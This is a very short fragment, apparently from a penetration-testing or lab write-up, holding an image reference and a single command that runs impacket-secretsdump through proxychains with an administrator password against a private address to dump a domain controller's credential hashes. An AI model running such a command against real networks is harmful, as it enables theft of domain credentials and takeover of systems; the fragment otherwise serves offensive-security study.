 proxychains impacket-secretsdump -just-dc 'Administrator:Password123'@192.168.68.54